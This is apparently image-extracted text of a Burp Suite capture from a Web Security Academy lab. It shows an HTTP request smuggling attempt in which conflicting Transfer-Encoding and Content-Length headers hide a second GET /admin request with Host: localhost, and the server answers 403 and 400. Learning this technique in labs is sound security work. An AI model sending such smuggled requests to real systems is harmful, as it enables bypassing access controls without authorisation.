 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1 \r \n
2 Host: 0a2700550324837e8371aab800f70000.web-security-academy.net \r \n
3 Cookie: session=ojFinuFtlHO5SJpmG8mqCJFSI9a1RNUX \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Transfer-Encoding: chunked \r \n
6 Content-Length: 50 \r \n
7 \r \n
8 x=1 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 24
5
6 "Path /admin is blocked"HTTP/1.1400BadRequest
7 Content-Type:application/json;charset=utf-8
8 X-Content-Type-Options:nosniff
9 Connection:close
10 Content-Length:27
11
12 {
"error":"Invalid request"
}